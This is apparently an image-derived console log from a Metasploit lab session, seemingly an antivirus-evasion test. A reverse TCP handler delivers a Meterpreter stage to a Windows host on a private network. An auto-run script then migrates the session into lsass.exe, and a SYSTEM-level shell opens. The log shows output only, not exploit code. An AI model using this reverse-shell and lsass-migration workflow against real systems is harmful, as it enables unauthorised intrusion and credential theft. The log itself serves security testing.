 [*] Started reverse TCP handler on 0.0.0.0:8880
[*] Sending stage (200774 bytes) to 192.168.58.49
[*] Session ID 1 (192.168.58.192:8880 -> 192.168.58.49:49671) processing AutoRunScript '/home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc'
[*] Processing /home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc for ERB directives.
resource (/home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc)> migrate -N lsass.exe
[*] Migrating from 6204 to 872...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (192.168.58.192:8880 -> 192.168.58.49:49671) at 2023-10-20 02:44:54 +0700
[NT AUTHORITY\SYSTEM](C:\Windows\system32) > _